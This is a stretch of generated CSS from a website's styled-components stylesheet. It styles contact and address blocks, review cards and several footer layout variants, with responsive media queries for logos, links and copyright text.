.fmBfiG.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#745af6);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"fmBfiG,"}/*!sc*/
.irLAmn h5{color:var(--sc-review-card--text-color,#5a6175);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"irLAmn,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.bfOsag .address-block{margin:0;}/*!sc*/
.bfOsag a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bfOsag .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.bfOsag .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.bfOsag .directions-container svg{fill:var(--sc-anchor--color,#5a6175);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"bfOsag,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.gWvqLw{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.gWvqLw .contact-details,.gWvqLw .panel-list,.gWvqLw .address-block,.gWvqLw .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.gWvqLw .contact-details a,.gWvqLw .panel-list a,.gWvqLw .address-block a,.gWvqLw .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.gWvqLw .contact-details a:hover,.gWvqLw .panel-list a:hover,.gWvqLw .address-block a:hover,.gWvqLw .contactCard a:hover,.gWvqLw .contact-details a:hover *,.gWvqLw .panel-list a:hover *,.gWvqLw .address-block a:hover *,.gWvqLw .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gWvqLw .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.gWvqLw .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.gWvqLw div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gWvqLw ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));margin-bottom:0;}/*!sc*/
.gWvqLw .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.gWvqLw .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.gWvqLw .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.gWvqLw .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--primary-links-font-weight,normal);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gWvqLw .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gWvqLw .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gWvqLw .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gWvqLw .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.gWvqLw .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.gWvqLw .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.gWvqLw .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.gWvqLw .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gWvqLw .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.gWvqLw .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.gWvqLw .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.gWvqLw .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.gWvqLw .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gWvqLw .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.gWvqLw.variation-a .copyright-mobile-display,.gWvqLw.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.gWvqLw.variation-a .copyright-desktop-display,.gWvqLw.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.gWvqLw.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gWvqLw.variation-a .hoursText{margin-top:0;}/*!sc*/
.gWvqLw.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.gWvqLw.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.gWvqLw.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gWvqLw.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.gWvqLw.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gWvqLw.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.gWvqLw.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.gWvqLw.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gWvqLw.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gWvqLw.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gWvqLw.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.gWvqLw.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gWvqLw.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.gWvqLw.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.gWvqLw.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.gWvqLw.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.gWvqLw.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.gWvqLw.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gWvqLw.variation-a .bottomLinks{padding:0;}/*!sc*/
.gWvqLw.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.gWvqLw.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.gWvqLw.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.gWvqLw.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.gWvqLw.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.gWvqLw.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.gWvqLw.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.gWvqLw.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gWvqLw.variation-a .addressCard h3,.gWvqLw.variation-a .addressCard p,.gWvqLw.variation-a .addressCard address,.gWvqLw.variation-a .addressCard .address-block,.gWvqLw.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.gWvqLw.variation-a .addressCard a:hover,.gWvqLw.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gWvqLw.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.gWvqLw.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.gWvqLw.variation-a .hoursOfOperation h3,.gWvqLw.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.gWvqLw.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.gWvqLw.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
@media (max-width:1023px){.gWvqLw.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.gWvqLw.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.gWvqLw.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.gWvqLw.variation-a .social-icons{text-align:right;}}/*!sc*/
.gWvqLw.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.gWvqLw.multi-location-footer .linksRow{margin:0;}/*!sc*/
.gWvqLw.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.gWvqLw.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.gWvqLw.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.gWvqLw.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.gWvqLw.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.gWvqLw.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.gWvqLw.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
@media (max-width:1023px){.gWvqLw.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.gWvqLw.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.gWvqLw.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.gWvqLw.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.gWvqLw.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.gWvqLw.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.gWvqLw.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.gWvqLw.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gWvqLw.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gWvqLw.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gWvqLw.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.gWvqLw.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.gWvqLw.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gWvqLw.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gWvqLw.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gWvqLw.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.gWvqLw.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.gWvqLw.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.gWvqLw.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.gWvqLw.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.gWvqLw.multi-location-footer .row .businessLogo a{width:100%;}.gWvqLw.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.gWvqLw.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.gWvqLw.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.gWvqLw.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.gWvqLw.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.gWvqLw.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.gWvqLw.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.gWvqLw.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.gWvqLw.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.gWvqLw .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.gWvqLw.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gWvqLw.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.gWvqLw.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.gWvqLw.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.gWvqLw.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gWvqLw.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.gWvqLw.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.gWvqLw.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.gWvqLw.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gWvqLw.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gWvqLw.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.gWvqLw.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.gWvqLw.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.gWvqLw.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.gWvqLw.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.gWvqLw.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.gWvqLw.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.gWvqLw.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.gWvqLw.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.gWvqLw.variation-b .locationMap img{width:218px;}}/*!sc*/
.gWvqLw.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.gWvqLw.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.gWvqLw.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.gWvqLw.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.gWvqLw.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
@media (min-width:1024px){.gWvqLw.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.gWvqLw.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.gWvqLw.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gWvqLw.variation-b .addressCard h3,.gWvqLw.variation-b .addressCard p,.gWvqLw.variation-b .addressCard address,.gWvqLw.variation-b .addressCard .address-block,.gWvqLw.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.gWvqLw.variation-b .addressCard a:hover,.gWvqLw.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.gWvqLw.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.gWvqLw.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.gWvqLw.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.gWvqLw.variation-b .hoursOfOperation h3,.gWvqLw.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.gWvqLw.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.gWvqLw.variation-b .utilityLinks a{-webkit-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);-moz-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);-ms-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);}/*!sc*/
.gWvqLw.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.gWvqLw.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.gWvqLw.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.gWvqLw.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.gWvqLw.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.gWvqLw.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.gWvqLw.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.gWvqLw.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.gWvqLw.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.gWvqLw.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.gWvqLw.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gWvqLw.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gWvqLw.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gWvqLw.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.gWvqLw.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.gWvqLw.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.gWvqLw.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gWvqLw.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gWvqLw.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gWvqLw.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.gWvqLw.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.gWvqLw.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.gWvqLw.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.gWvqLw.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.gWvqLw.Mini-Footer .row .businessLogo a{width:100%;}.gWvqLw.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.gWvqLw.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.gWvqLw.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.gWvqLw.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.gWvqLw.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.gWvqLw.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.gWvqLw.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.gWvqLw{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.gWvqLw{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.gWvqLw{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.gWvqLw{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"gWvqLw,"}/*!sc*/
.eCQdGl{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.eCQdGl .contact-details,.eCQdGl .panel-list,.eCQdGl .address-block,.eCQdGl .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.eCQdGl .contact-details a,.eCQdGl .panel-list a,.eCQdGl .address-block a,.eCQdGl .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.eCQdGl .contact-details a:hover,.eCQdGl .panel-list a:hover,.eCQdGl .address-block a:hover,.eCQdGl .contactCard a:hover,.eCQdGl .contact-details a:hover *,.eCQdGl .panel-list a:hover *,.eCQdGl .address-block a:hover *,.eCQdGl .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.eCQdGl .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.eCQdGl .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.eCQdGl div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.eCQdGl ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));margin-bottom:0;}/*!sc*/
.eCQdGl .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.eCQdGl .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.eCQdGl .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.eCQdGl .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--primary-links-font-weight,normal);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.eCQdGl .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.eCQdGl .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.eCQdGl .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.eCQdGl .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.eCQdGl .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.eCQdGl .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.eCQdGl .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.eCQdGl .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.eCQdGl .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.eCQdGl .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.eCQdGl .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.eCQdGl .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.eCQdGl .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
